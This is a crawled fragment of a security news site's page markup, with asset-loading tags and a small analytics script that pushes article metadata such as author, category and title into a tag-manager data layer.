    <link rel="preload" as="style" href="https://www.welivesecurity.com/build/assets/prism-40494b65.css" /><link rel="modulepreload" href="https://www.welivesecurity.com/build/assets/prism-40d1b0a4.js" /><link rel="modulepreload" href="https://www.welivesecurity.com/build/assets/_commonjsHelpers-042e6b4d.js" /><link rel="stylesheet" href="https://www.welivesecurity.com/build/assets/prism-40494b65.css" /><script type="module" src="https://www.welivesecurity.com/build/assets/prism-40d1b0a4.js"></script>    <link rel="preload" as="style" href="https://www.welivesecurity.com/build/assets/article-e3625c4c.css" /><link rel="modulepreload" href="https://www.welivesecurity.com/build/assets/article-98874652.js" /><link rel="modulepreload" href="https://www.welivesecurity.com/build/assets/table-wrapper-135558d1.js" /><link rel="stylesheet" href="https://www.welivesecurity.com/build/assets/article-e3625c4c.css" /><script type="module" src="https://www.welivesecurity.com/build/assets/article-98874652.js"></script>            <link rel="modulepreload" href="https://www.welivesecurity.com/build/assets/tableOfContents-3064eaf8.js" /><script type="module" src="https://www.welivesecurity.com/build/assets/tableOfContents-3064eaf8.js"></script>    </body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.welivesecurity.com/build/assets/article-header-4f98b0a2.js
body_size: -948
content:
const t=n=>{const e=document.createElement("div");return e.innerHTML=n,e.innerText};window.addEventListener("postPageViewed",n=>{const{author:e,category:o,section:a,publicationId:r,branch:d,date:c,name:i}=n.detail;window.dataLayer=window.dataLayer||[],window.dataLayer.push({Author:e?t(e):"(not set)",ArticleCategory:o?t(o):"(not set)",ArticleSection:a?t(a):"(not set)",ArticleTitle:i?t(i):"(not set)",event:"branch-info",branch:d,"cookie-bar-hq":!0,"publication-id":r,date:c})});
